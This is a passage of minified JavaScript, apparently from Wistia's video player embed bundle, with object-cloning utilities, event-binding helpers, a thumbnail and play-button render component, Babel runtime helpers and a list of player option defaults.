x=w[a];(!(ot.call(w,a)&&on(x,y))||y===void 0&&!(a in w))&&(w[a]=y)}function Se(w,a){for(var y=w.length;y--;)if(on(w[y][0],a))return y;return-1}function jn(w,a){return w&&Je(a,Ze(a),w)}function Ie(w,a,y,x,pt,Ot,Ct){var At;if(x&&(At=Ot?x(w,pt,Ot,Ct):x(w)),At!==void 0)return At;if(!je(w))return w;var St=me(w);if(St){if(At=Xn(w),!a)return zn(w,At)}else{var It=ue(w),$t=It==v||It==M;if(ye(w))return Nn(w,a);if(It==L||It==s||$t&&!Ot){if(J(w))return Ot?w:{};if(At=Qe($t?{}:w),!a)return Jn(w,jn(At,w))}else{if(!S[It])return Ot?w:{};At=Yn(w,It,Ie,a)}}Ct||(Ct=new ne);var Ht=Ct.get(w);if(Ht)return Ht;if(Ct.set(w,At),!St)var _e=y?Qn(w):Ze(w);return _(_e||w,function(be,pe){_e&&(pe=be,be=w[pe]),rn(At,pe,Ie(be,a,y,x,pe,w,Ct))}),At}function Un(w){return je(w)?Nt(w):{}}function Fn(w,a,y){var x=a(w);return me(w)?x:E(x,y(w))}function kn(w){return dt.call(w)}function xn(w){if(!je(w)||Be(w))return!1;var a=un(w)||J(w)?ft:ut;return a.test(ee(w))}function Hn(w){if(!We(w))return jt(w);var a=[];for(var y in Object(w))ot.call(w,y)&&y!="constructor"&&a.push(y);return a}function Nn(w,a){if(a)return w.slice();var y=new w.constructor(w.length);return w.copy(y),y}function Ve(w){var a=new w.constructor(w.byteLength);return new Dt(a).set(new Dt(w)),a}function Gn(w,a){var y=a?Ve(w.buffer):w.buffer;return new w.constructor(y,w.byteOffset,w.byteLength)}function Kn(w,a,y){var x=a?y(lt(w),!0):lt(w);return N(x,st,new w.constructor)}function $n(w){var a=new w.constructor(w.source,H.exec(w));return a.lastIndex=w.lastIndex,a}function Le(w,a,y){var x=a?y(yt(w),!0):yt(w);return N(x,Z,new w.constructor)}function ze(w){return Xt?Object(Xt.call(w)):{}}function Vn(w,a){var y=a?Ve(w.buffer):w.buffer;return new w.constructor(y,w.byteOffset,w.length)}function zn(w,a){var y=-1,x=w.length;for(a||(a=Array(x));++y<x;)a[y]=w[y];return a}function Je(w,a,y,x){y||(y={});for(var pt=-1,Ot=a.length;++pt<Ot;){var Ct=a[pt],At=void 0;rn(y,Ct,At===void 0?w[Ct]:At)}return y}function Jn(w,a){return Je(w,an(w),a)}function Qn(w){return Fn(w,Ze,an)}function Re(w,a){var y=w.__data__;return qn(a)?y[typeof a=="string"?"string":"hash"]:y.map}function se(w,a){var y=rt(w,a);return xn(y)?y:void 0}var an=Gt?_t(Gt,Object):tr,ue=kn;(xt&&ue(new xt(new ArrayBuffer(1)))!=R||Kt&&ue(new Kt)!=D||ie&&ue(ie.resolve())!=m||Zt&&ue(new Zt)!=i||Qt&&ue(new Qt)!=p)&&(ue=function(w){var a=dt.call(w),y=a==L?w.constructor:void 0,x=y?ee(y):void 0;if(x)switch(x){case qt:return R;case Ke:return D;case Oe:return m;case Te:return i;case Me:return p}return a});function Xn(w){var a=w.length,y=w.constructor(a);return a&&typeof w[0]=="string"&&ot.call(w,"index")&&(y.index=w.index,y.input=w.input),y}function Qe(w){return typeof w.constructor=="function"&&!We(w)?Un(Ut(w)):{}}function Yn(w,a,y,x){var pt=w.constructor;switch(a){case b:return Ve(w);case A:case o:return new pt(+w);case R:return Gn(w,x);case G:case it:case I:case C:case O:case B:case k:case T:case P:return Vn(w,x);case D:return Kn(w,x,y);case j:case d:return new pt(w);case l:return $n(w);case i:return Le(w,x,y);case g:return ze(w)}}function Zn(w,a){return a=a??r,!!a&&(typeof w=="number"||tt.test(w))&&w>-1&&w%1==0&&w<a}function qn(w){var a=typeof w;return a=="string"||a=="number"||a=="symbol"||a=="boolean"?w!=="__proto__":w===null}function Be(w){return!!F&&F in w}function We(w){var a=w&&w.constructor,y=typeof a=="function"&&a.prototype||Q;return w===y}function ee(w){if(w!=null){try{return K.call(w)}catch{}try{return w+""}catch{}}return""}function Xe(w){return Ie(w,!0,!0)}function on(w,a){return w===a||w!==w&&a!==a}function sn(w){return le(w)&&ot.call(w,"callee")&&(!zt.call(w,"callee")||dt.call(w)==s)}var me=Array.isArray;function Ye(w){return w!=null&&ln(w.length)&&!un(w)}function le(w){return cn(w)&&Ye(w)}var ye=Ft||dn;function un(w){var a=je(w)?dt.call(w):"";return a==v||a==M}function ln(w){return typeof w=="number"&&w>-1&&w%1==0&&w<=r}function je(w){var a=typeof w;return!!w&&(a=="object"||a=="function")}function cn(w){return!!w&&typeof w=="object"}function Ze(w){return Ye(w)?nn(w):Hn(w)}function tr(){return[]}function dn(){return!1}h.exports=Xe}),9025:((h,u,e)=>{e.d(u,{k:()=>n});var t=function(s,f){if(typeof s>"u"||s===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(s),f)},n=function(f){for(var A=arguments.length,o=new Array(A>1?A-1:0),c=1;c<A;c++)o[c-1]=arguments[c];if(Object.assign)return Object.assign.apply(Object,[f].concat(o));for(var v=0;v<o.length;v++)r(f,o[v]);return f},r=function(f,A){for(var o in A)t(A,o)&&(f[o]=A[o]);return f}}),9061:((h,u,e)=>{e.d(u,{E0:()=>b,Nw:()=>D,RX:()=>g,_Z:()=>p,hZ:()=>L,oI:()=>M});var t=e(5509),n=function(I,C){if(typeof I>"u"||I===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(I),C)};function r(I){return o(I)||A(I)||f(I)||s()}function s(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function f(I,C){if(I){if(typeof I=="string")return c(I,C);var O={}.toString.call(I).slice(8,-1);return O==="Object"&&I.constructor&&(O=I.constructor.name),O==="Map"||O==="Set"?Array.from(I):O==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(O)?c(I,C):void 0}}function A(I){if(typeof Symbol<"u"&&I[Symbol.iterator]!=null||I["@@iterator"]!=null)return Array.from(I)}function o(I){if(Array.isArray(I))return c(I)}function c(I,C){(C==null||C>I.length)&&(C=I.length);for(var O=0,B=Array(C);O<C;O++)B[O]=I[O];return B}var v=Array.prototype.slice,M=function(C,O){var B=this;return B._bindings||(B._bindings={}),B._bindings[C]||(B._bindings[C]=[]),B._bindings[C].push(O),function(){B.unbind(C,O)}},D=function(C,O){if(!this._bindings)return this;if(!this._bindings[C])return this;for(var B=[],k=0;k<this._bindings[C].length;k++){var T=this._bindings[C][k];T!==O&&B.push(T)}this._bindings[C]=B},j=function(C,O){return this.unbind(C,O),this.bind(C,O),{event:C,fn:O}},L=function(C){for(var O=arguments.length,B=new Array(O>1?O-1:0),k=1;k<O;k++)B[k-1]=arguments[k];return this._bindings&&this._bindings.all!=null&&m.apply(this,["all",C].concat(B)),m.apply(this,[C].concat(B))},m=function(C){if(!this._bindings)return this;if(!this._bindings[C])return this;for(var O=v.call(arguments,1),B,k=r(this._bindings[C]),T=0;T<k.length;T++){var P=k[T];try{var W=P.apply(this,O);W===this.unbind&&(B==null&&(B=[]),B.push({event:C,fn:P}))}catch(tt){if(this._throwTriggerErrors)throw tt;t.s.error&&t.s.error(tt)}}if(B)for(var H=0;H<B.length;H++){var ut=B[H];this.unbind(ut.event,ut.fn)}return this},l=function(C,O){C._namedBindings==null&&(C._namedBindings={}),C._namedBindings[O]==null&&(C._namedBindings[O]={})},i=function(C,O,B){return l(C,O),C._namedBindings[O][B]},d=function(C,O,B,k,T){l(C,O),C._namedBindings[O][B]={event:k,fn:T}},g=function(C,O,B,k){return this.unbindNamed(C,O),d(this,C,O,B,k),this.bind(B,k),function(){this.unbindNamed(C,O)}},p=function(C,O){l(this,C);var B=i(this,C,O);if(B){var k=B.event,T=B.fn;this.unbind(k,T)}var P=this._namedBindings;return delete P[C][O],R(P[C])&&delete P[C],this},b=function(C){var O=this._namedBindings&&this._namedBindings[C];if(O==null)return this;for(var B in O)n(O,B)&&this.unbindNamed(C,B)},R=function(C){for(var O in C)if(n(C,O))return!1;return!0},G=function(C){return C.bind=M,C.unbind=D,C.on=M,C.off=D,C.rebind=j,C.trigger=L,C.bindNamed=g,C.unbindNamed=p,C.unbindAllInNamespace=b,C},it=function(){};G(it.prototype)}),9128:((h,u,e)=>{e.d(u,{a:()=>n});var t=e(9814),n=function(s){var f=s.plugin,A=s.chaptersOn,o=s.chapterList;if(f!=null&&f.chapters)return f.chapters;var c=A===!0||A==="true";if((0,t.n9)(o)||c){var v=(0,t.n9)(o)&&o.length>0,M=v?o:[];return{on:A,chapterList:M}}}}),9376:((h,u,e)=>{e.d(u,{R:()=>s});var t=e(9061),n=e(5509),r=e(2694);n.s.bindable||(n.s.EventShepherdManager||(n.s.EventShepherdManager={}),n.s.bindable={bind:function(o,c){if(o==="crosstime"&&this.crossTime)return this.crossTime.addBinding(arguments[1],arguments[2]),this;if(o==="betweentimes"&&this.betweenTimes)return this.betweenTimes.addBinding(arguments[1],arguments[2],arguments[3]),this;var v=this.embedElement||this.container;if(Object.keys(r.h).includes(o)&&v){var M=f(v);return n.s.EventShepherdManager[M]===void 0&&(n.s.EventShepherdManager[M]=new r.S),n.s.EventShepherdManager[M].addListener(o,v,c),this}if(c)return t.oI.call(this,o,c),this;n.s.warn&&n.s.warn(this.constructor.name,"bind","falsey value passed in as callback:",c)},unbind:function(o,c){if(o==="crosstime"&&this.crossTime)return c?this.crossTime.removeBinding(arguments[1],arguments[2]):this.crossTime.removeAllBindings(),this;if(o==="betweentimes"&&this.betweenTimes)return c?this.betweenTimes.removeBinding(arguments[1],arguments[2],arguments[3]):this.betweenTimes.removeAllBindings(),this;var v=this.embedElement||this.container;if(Object.keys(r.h).includes(o)&&v){var M=f(v);return n.s.EventShepherdManager[M]===void 0?this:(n.s.EventShepherdManager[M].removeListener(o,v,c),this)}return c?t.Nw.call(this,o,c):this._bindings&&(this._bindings[o]=[]),this._bindings&&this._bindings[o]&&!this._bindings[o].length&&(this._bindings[o]=null,delete this._bindings[o]),this},on:function(o,c){var v=arguments,M=this;if(o==="crosstime"&&this.crossTime)return this.crossTime.addBinding(arguments[1],arguments[2]),function(){M.crossTime.removeBinding(v[1],v[2])};if(o==="betweentimes"&&this.betweenTimes)return this.betweenTimes.addBinding(arguments[1],arguments[2],arguments[3]),function(){M.betweenTimes.removeBinding(v[1],v[2],v[3])};var D=this.embedElement||this.container;if(Object.keys(r.h).includes(o)&&D){var j=f(D);return n.s.EventShepherdManager[j]===void 0&&(n.s.EventShepherdManager[j]=new r.S(D)),n.s.EventShepherdManager[j].addListener(o,D,c),function(){n.s.EventShepherdManager[j].removeListener(o,D,c)}}return t.oI.call(this,o,c)},off:function(o,c){if(o==="crosstime"&&this.crossTime)return this.crossTime.removeBinding(arguments[1],arguments[2]);if(o==="betweentimes"&&this.betweenTimes)return this.betweenTimes.removeBinding(arguments[1],arguments[2],arguments[3]);var v=this.embedElement||this.container;if(Object.keys(r.h).includes(o)&&v){var M=f(v);return n.s.EventShepherdManager[M]===void 0?function(){}:n.s.EventShepherdManager[M].removeListener(o,v,c)}return t.Nw.call(this,o,c)},rebind:function(o,c){return this.unbind(o,c),this.bind(o,c),this},trigger:function(o){for(var c,v=arguments.length,M=new Array(v>1?v-1:0),D=1;D<v;D++)M[D-1]=arguments[D];return(c=t.hZ).call.apply(c,[this,o].concat(M)),this},bindNamed:function(){return t.RX.apply(this,arguments)},unbindNamed:function(){return t._Z.apply(this,arguments)},unbindAllInNamespace:function(){return t.E0.apply(this,arguments)}});var s=function(o){for(var c in n.s.bindable){var v=n.s.bindable[c];o[c]||(o[c]=v)}},f=function(o){if(o!=null&&o.mediaId)return o.mediaId;if(o!=null&&o.id)return o.id}}),9392:((h,u,e)=>{e.d(u,{C:()=>r});var t=e(8089),n=e.n(t),r=function(f){var A,o;if(!window.wistiaOptions)return{};var c=(A=window.wistiaOptions._all)!==null&&A!==void 0?A:{},v=(o=window.wistiaOptions[f])!==null&&o!==void 0?o:{};return n()(c,v)}}),9562:((h,u,e)=>{e.d(u,{R:()=>t});var t=function(r){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:4e3,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:document,A=arguments.length>3&&arguments[3]!==void 0?arguments[3]:window;if(/loaded|complete/.test(f.readyState))setTimeout(r,0);else{var o=function(){A.removeEventListener("load",c,!1)},c=function(){clearTimeout(v),o(),r()};A.addEventListener("load",c,!1);var v=setTimeout(function(){o(),r()},s)}}}),9804:((h,u,e)=>{e.d(u,{u:()=>it});var t=e(5181),n=e(3817),r=e(2721),s=e(1512),f=e(6906),A=e(3164),o=e(4730),c=e(7209),v=e(4309),M=e(3123),D=e(4372),j=e(7350);function L(I,C){return g(I)||d(I,C)||l(I,C)||m()}function m(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function l(I,C){if(I){if(typeof I=="string")return i(I,C);var O={}.toString.call(I).slice(8,-1);return O==="Object"&&I.constructor&&(O=I.constructor.name),O==="Map"||O==="Set"?Array.from(I):O==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(O)?i(I,C):void 0}}function i(I,C){(C==null||C>I.length)&&(C=I.length);for(var O=0,B=Array(C);O<C;O++)B[O]=I[O];return B}function d(I,C){var O=I==null?null:typeof Symbol<"u"&&I[Symbol.iterator]||I["@@iterator"];if(O!=null){var B,k,T,P,W=[],H=!0,ut=!1;try{if(T=(O=O.call(I)).next,C!==0)for(;!(H=(B=T.call(O)).done)&&(W.push(B.value),W.length!==C);H=!0);}catch(tt){ut=!0,k=tt}finally{try{if(!H&&O.return!=null&&(P=O.return(),Object(P)!==P))return}finally{if(ut)throw k}}return W}}function g(I){if(Array.isArray(I))return I}var p=1.3,b=.3,R=640,G=960,it=function(C){var O,B,k,T=C.isPlayPending,P=C.mediaId,W=C.playerType,H=C.playerWidth,ut=(0,n.J0)(!1),tt=L(ut,2),S=tt[0],$=tt[1];(0,n.vJ)(function(){T&&$(!0)},[T]);var q=(0,r.$)(),z=q.embedOptions,nt=q.mediaData,at=z.aspect,vt=z.bigPlayButton,st=z.bpbTime,Z=z.bigPlayButtonBorderRadius,_=z.controlBarBorderRadius,E=z.controlsVisibleOnLoad,N=z.floatingControlBar,et=z.noMixBlendMode,rt=z.playButton,J=z.playerBorderRadius,lt=z.playerColor,_t=z.playerColorGradient,yt=z.playerLanguage,ct=z.roundedPlayer,gt=z.thumbnailAltText,Q=z.transparentLetterbox,V=nt.aspectRatio,F=nt.assets,K=nt.duration,ot=nt.mediaType,dt=nt.name,ft=H/((O=at??V)!==null&&O!==void 0?O:s.R),mt=Math.min(p,Math.max(b,(0,v.wt)(H,[R,G]))),Pt=E&&W==="vulcan-v2",Dt=(0,M.Ru)({controlBarBorderRadius:_,floatingControlBar:N,roundedPlayer:ct}),Ut=Pt?(s.E/2+Dt)*mt:Dt*mt,Nt=(0,M.gl)({bigPlayButtonBorderRadius:Z,roundedPlayer:ct})*mt,zt=(0,M.JA)({playerBorderRadius:J,roundedPlayer:ct})*mt,Jt=Q===!0||zt>0?"transparent":void 0,Gt=(0,c.Q0)(F,{}),Ft=(B=(0,o.Z0)(yt))!==null&&B!==void 0?B:(0,o.Z0)("en-US"),jt=vt!==!1&&rt!==!1,xt=st===!0||st==="true",Kt=_t!=null&&_t.on?(0,D.qN)(_t):void 0,ie=_t!=null&&_t.on&&(0,j.b)(_t)&&(k=(0,D.yz)(_t))!==null&&k!==void 0?k:lt,Zt=function(){$(!0)};return(0,t.h)(t.FK,null,(0,t.h)("div",{class:"w-css-reset",style:{cursor:"pointer",width:"100%",height:"".concat(ft,"px")},onClick:Zt,tabIndex:jt?-1:0},(0,t.h)(A.E,{backgroundColor:Jt,images:Gt,isVisible:!0,hashedId:P,playerBorderRadius:zt,swatchEnabled:!1,uiHasRendered:!1,thumbnailAltText:gt??"",height:"".concat(ft,"px")})),jt&&(0,t.h)(f.Fn,{borderRadius:Nt,buttonTabIndex:0,color:ie,controlBarDistance:Ut,duration:K??0,isLiveMedia:ot==="LiveStream",isLoading:S,isVisible:!0,noMixBlendMode:et,onClick:Zt,playerLanguage:Ft,scale:mt,showBpbTime:xt,videoName:dt??"",videoWidth:H,backgroundGradientCss:Kt}))}}),9814:((h,u,e)=>{e.d(u,{gD:()=>r,jw:()=>A,n9:()=>s});var t=o=>o===null,n=o=>o===void 0,r=o=>t(o)||n(o),s=o=>!r(o),f=o=>typeof o=="string",A=o=>f(o)&&o===""})},Tr={};function Tt(h){var u=Tr[h];if(u!==void 0)return u.exports;var e=Tr[h]={id:h,loaded:!1,exports:{}};return ri[h](e,e.exports,Tt),e.loaded=!0,e.exports}Tt.n=h=>{var u=h&&h.__esModule?()=>h.default:()=>h;return Tt.d(u,{a:u}),u};Tt.d=(h,u)=>{for(var e in u)Tt.o(u,e)&&!Tt.o(h,e)&&Object.defineProperty(h,e,{enumerable:!0,get:u[e]})};Tt.g=(function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}})();Tt.o=(h,u)=>Object.prototype.hasOwnProperty.call(h,u);Tt.nmd=h=>(h.paths=[],h.children||(h.children=[]),h);var vr={};Tt.d(vr,{$:()=>$r,A:()=>na});var Yt=Tt(5181),Mr=Tt(9814),ii=Tt(4372),qe=Tt(5509),ai=Tt(9804),oi=Tt(2721),si=Tt(1512),ui=Tt(6462),li=Tt(787),ci=Tt(7209),di=Tt(7323),fi=Tt(7231),Fr=Tt(7157),sr=Tt(3280),hi=Tt(7715),kt=Tt(2760),vi=Tt(3832),_i=Tt(5857),pi=Tt(5393),_r=Tt(438),gi=Tt(3123),mi=Tt(1248),yi=Tt(1224),Ar=Tt(7211),fn=Tt(1161),bi=Tt(4755),Ei=Tt(2671),kr=Tt(4997),Pi=Tt(9392),wi=Tt(541),Cr=Tt(6637),vn=Tt(2147),Oi=Tt(5833),pr=Tt(959),Ti=Tt(3411),gr=Tt(4989),Dr=Tt(7350);function bn(h,u){return Di(h)||Ci(h,u)||Ai(h,u)||Mi()}function Mi(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Ai(h,u){if(h){if(typeof h=="string")return Sr(h,u);var e={}.toString.call(h).slice(8,-1);return e==="Object"&&h.constructor&&(e=h.constructor.name),e==="Map"||e==="Set"?Array.from(h):e==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Sr(h,u):void 0}}function Sr(h,u){(u==null||u>h.length)&&(u=h.length);for(var e=0,t=Array(u);e<u;e++)t[e]=h[e];return t}function Ci(h,u){var e=h==null?null:typeof Symbol<"u"&&h[Symbol.iterator]||h["@@iterator"];if(e!=null){var t,n,r,s,f=[],A=!0,o=!1;try{if(r=(e=e.call(h)).next,u!==0)for(;!(A=(t=r.call(e)).done)&&(f.push(t.value),f.length!==u);A=!0);}catch(c){o=!0,n=c}finally{try{if(!A&&e.return!=null&&(s=e.return(),Object(s)!==s))return}finally{if(o)throw n}}return f}}function Di(h){if(Array.isArray(h))return h}function Et(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var h,u,e=typeof Symbol=="function"?Symbol:{},t=e.iterator||"@@iterator",n=e.toStringTag||"@@toStringTag";function r(D,j,L,m){var l=j&&j.prototype instanceof f?j:f,i=Object.create(l.prototype);return Vt(i,"_invoke",(function(d,g,p){var b,R,G,it=0,I=p||[],C=!1,O={p:0,n:0,v:h,a:B,f:B.bind(h,4),d:function(T,P){return b=T,R=0,G=h,O.n=P,s}};function B(k,T){for(R=k,G=T,u=0;!C&&it&&!P&&u<I.length;u++){var P,W=I[u],H=O.p,ut=W[2];k>3?(P=ut===T)&&(G=W[(R=W[4])?5:(R=3,3)],W[4]=W[5]=h):W[0]<=H&&((P=k<2&&H<W[1])?(R=0,O.v=T,O.n=W[1]):H<ut&&(P=k<3||W[0]>T||T>ut)&&(W[4]=k,W[5]=T,O.n=ut,R=0))}if(P||k>1)return s;throw C=!0,T}return function(k,T,P){if(it>1)throw TypeError("Generator is already running");for(C&&T===1&&B(T,P),R=T,G=P;(u=R<2?h:G)||!C;){b||(R?R<3?(R>1&&(O.n=-1),B(R,G)):O.n=G:O.v=G);try{if(it=2,b){if(R||(k="next"),u=b[k]){if(!(u=u.call(b,G)))throw TypeError("iterator result is not an object");if(!u.done)return u;G=u.value,R<2&&(R=0)}else R===1&&(u=b.return)&&u.call(b),R<2&&(G=TypeError("The iterator does not provide a '"+k+"' method"),R=1);b=h}else if((u=(C=O.n<0)?G:d.call(g,O))!==s)break}catch(W){b=h,R=1,G=W}finally{it=1}}return{value:u,done:C}}})(D,L,m),!0),i}var s={};function f(){}function A(){}function o(){}u=Object.getPrototypeOf;var c=[][t]?u(u([][t]())):(Vt(u={},t,function(){return this}),u),v=o.prototype=f.prototype=Object.create(c);function M(D){return Object.setPrototypeOf?Object.setPrototypeOf(D,o):(D.__proto__=o,Vt(D,n,"GeneratorFunction")),D.prototype=Object.create(v),D}return A.prototype=o,Vt(v,"constructor",o),Vt(o,"constructor",A),A.displayName="GeneratorFunction",Vt(o,n,"GeneratorFunction"),Vt(v),Vt(v,n,"Generator"),Vt(v,t,function(){return this}),Vt(v,"toString",function(){return"[object Generator]"}),(Et=function(){return{w:r,m:M}})()}function Vt(h,u,e,t){var n=Object.defineProperty;try{n({},"",{})}catch{n=0}Vt=function(s,f,A,o){if(f)n?n(s,f,{value:A,enumerable:!o,configurable:!o,writable:!o}):s[f]=A;else{var c=function(M,D){Vt(s,M,function(j){return this._invoke(M,D,j)})};c("next",0),c("throw",1),c("return",2)}},Vt(h,u,e,t)}function Ir(h,u,e,t,n,r,s){try{var f=h[r](s),A=f.value}catch(o){return void e(o)}f.done?u(A):Promise.resolve(A).then(t,n)}function Rt(h){return function(){var u=this,e=arguments;return new Promise(function(t,n){var r=h.apply(u,e);function s(A){Ir(r,t,n,s,f,"next",A)}function f(A){Ir(r,t,n,s,f,"throw",A)}s(void 0)})}}function Lr(h,u){var e=Object.keys(h);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(h);u&&(t=t.filter(function(n){return Object.getOwnPropertyDescriptor(h,n).enumerable})),e.push.apply(e,t)}return e}function _n(h){for(var u=1;u<arguments.length;u++){var e=arguments[u]!=null?arguments[u]:{};u%2?Lr(Object(e),!0).forEach(function(t){mr(h,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(h,Object.getOwnPropertyDescriptors(e)):Lr(Object(e)).forEach(function(t){Object.defineProperty(h,t,Object.getOwnPropertyDescriptor(e,t))})}return h}function mr(h,u,e){return(u=xr(u))in h?Object.defineProperty(h,u,{value:e,enumerable:!0,configurable:!0,writable:!0}):h[u]=e,h}function Si(h,u){if(!(h instanceof u))throw new TypeError("Cannot call a class as a function")}function Rr(h,u){for(var e=0;e<u.length;e++){var t=u[e];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(h,xr(t.key),t)}}function Ii(h,u,e){return u&&Rr(h.prototype,u),e&&Rr(h,e),Object.defineProperty(h,"prototype",{writable:!1}),h}function xr(h){var u=Li(h,"string");return typeof u=="symbol"?u:u+""}function Li(h,u){if(typeof h!="object"||!h)return h;var e=h[Symbol.toPrimitive];if(e!==void 0){var t=e.call(h,u);if(typeof t!="object")return t;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(h)}function Ri(h,u,e){return u=we(u),Bi(h,yr()?Reflect.construct(u,[],we(h).constructor):u.apply(h,e))}function Bi(h,u){if(u&&(typeof u=="object"||typeof u=="function"))return u;if(u!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Wi(h)}function Wi(h){if(h===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return h}function Br(h,u,e,t){var n=ur(we(h.prototype),u,e);return typeof n=="function"?function(r){return n.apply(e,r)}:n}function ur(){return ur=typeof Reflect<"u"&&Reflect.get?Reflect.get.bind():function(h,u,e){var t=ji(h,u);if(t){var n=Object.getOwnPropertyDescriptor(t,u);return n.get?n.get.call(arguments.length<3?h:e):n.value}},ur.apply(null,arguments)}function ji(h,u){for(;!{}.hasOwnProperty.call(h,u)&&(h=we(h))!==null;);return h}function Ui(h,u){if(typeof u!="function"&&u!==null)throw new TypeError("Super expression must either be null or a function");h.prototype=Object.create(u&&u.prototype,{constructor:{value:h,writable:!0,configurable:!0}}),Object.defineProperty(h,"prototype",{writable:!1}),u&&tn(h,u)}function lr(h){var u=typeof Map=="function"?new Map:void 0;return lr=function(t){if(t===null||!ki(t))return t;if(typeof t!="function")throw new TypeError("Super expression must either be null or a function");if(u!==void 0){if(u.has(t))return u.get(t);u.set(t,n)}function n(){return Fi(t,arguments,we(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),tn(n,t)},lr(h)}function Fi(h,u,e){if(yr())return Reflect.construct.apply(null,arguments);var t=[null];t.push.apply(t,u);var n=new(h.bind.apply(h,t));return e&&tn(n,e.prototype),n}function yr(){try{var h=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(yr=function(){return!!h})()}function ki(h){try{return Function.toString.call(h).indexOf("[native code]")!==-1}catch{return typeof h=="function"}}function tn(h,u){return tn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},tn(h,u)}function we(h){return we=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(u){return u.__proto__||Object.getPrototypeOf(u)},we(h)}function xi(h,u){Hr(h,u),u.add(h)}function Wt(h,u,e){Hr(h,u),u.set(h,e)}function Hr(h,u){if(u.has(h))throw new TypeError("Cannot initialize the same private elements twice on an object")}function pn(h,u,e){return e(Y(h,u))}function U(h,u){return h.get(Y(h,u))}function Bt(h,u,e){return h.set(Y(h,u),e),e}function Y(h,u,e){if(typeof h=="function"?h===u:h.has(u))return arguments.length<3?u:e;throw new TypeError("Private element is not present on this object")}var Hi=["media-id"],Ni=["aspect","audio-description-control","autoplay","big-play-button","branding","controls-visible-on-load","copy-link-and-thumbnail","current-time","do-not-track","email","end-video-behavior","fullscreen-control","language","muted","playback-rate-control","play-bar-control","player-color","playlist-links","playlist-loop","play-pause-control","play-pause-notifier","popover-animate-thumbnail","popover-animation","popover-border-color","popover-border-radius","popover-border-width","popover-box-shadow","popover-caption","popover-caption-container","popover-content","popover-disable-autoplay","popover-overlay-color","popover-overlay-opacity","popover-prevent-scroll","popover-show-on-load","poster","preload","quality-control","quality-max","quality-min","resumable","rounded-player","seo","settings-control","silent-autoplay","transparent-letterbox","video-quality","volume","volume-control","wistia-popover"],Gi=["big-play-button-border-radius","control-bar-border-radius","embed-host","hls","page-url","player-border-radius","player-force","stats-url","swatch","unique-id","use-web-component"],Nr={audioDescriptionControl:!1,autoplay:!1,bigPlayButton:!0,bigPlayButtonBorderRadius:void 0,controlBarBorderRadius:void 0,controlsVisibleOnLoad:!0,copyLinkAndThumbnail:!0,currentTime:0,doNotTrack:!1,endVideoBehavior:"default",fullscreenControl:!0,hls:!0,playBarControl:!0,playerBorderRadius:void 0,playerColor:"636155",playPauseControl:!0,playPauseNotifier:!0,playbackRateControl:!0,playlistLinks:"",playlistLoop:!1,popoverAnimateThumbnail:!1,popoverAnimation:"slide",popoverBorderColor:"ffffff",popoverBorderRadius:0,popoverBorderWidth:0,popoverBoxShadow:!0,popoverCaption:"",popoverCaptionContainer:"",popoverContent:void 0,popoverDisableAutoplay:!1,popoverOverlayColor:"000000",popoverOverlayOpacity:.5,popoverPreventScroll:!1,popoverShowOnLoad:!1,poster:"",qualityControl:!0,qualityMax:void 0,qualityMin:void 0,resumable:"auto",roundedPlayer:void 0,seo:!0,settingsControl:!0,silentAutoplay:!1,state:"beforeplay",statsUrl:null,transparentLetterbox:!1,volume:1,volumeControl:!0,wistiaPopover:!1},Gr=function(u){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",t=(0,_i.CX)(e);return"https://".concat(t,"/embed/medias/").concat(u,"/swatch")},Mt=new WeakMap,ge=new WeakMap,ar=new WeakMap,ht=new WeakMap,hn=new WeakMap,xe=new WeakMap,gn=new WeakMap,Ee=new WeakMap,or=new WeakMap,Lt=new WeakMap,re=new WeakMap,en=new WeakMap,ce=new WeakMap,Fe=new WeakMap,He=new WeakMap,mn=new WeakMap,ke=new WeakMap,Ne=new WeakMap,Kr=new WeakMap,Pe=new WeakMap,X=new WeakSet,cr=new WeakMap,dr=new WeakMap,br=new WeakMap,$r=(function(h){function u(){var e,t;return Si(this,u),t=Ri(this,u),xi(t,X),Wt(t,Mt,void 0),Wt(t,ge,{}),Wt(t,ar,{heightBeforeFullscreen:void 0,inFullscreen:!1,nativeFullscreen:!1,widthBeforeFullscreen:void 0}),Wt(t,ht,void 0),Wt(t,hn,void 0),Wt(t,xe,void 0),Wt(t,gn,null),Wt(t,Ee,void 0),Wt(t,or,void 0),Wt(t,Lt,void 0),Wt(t,re,void 0),Wt(t,en,[]),Wt(t,ce,void 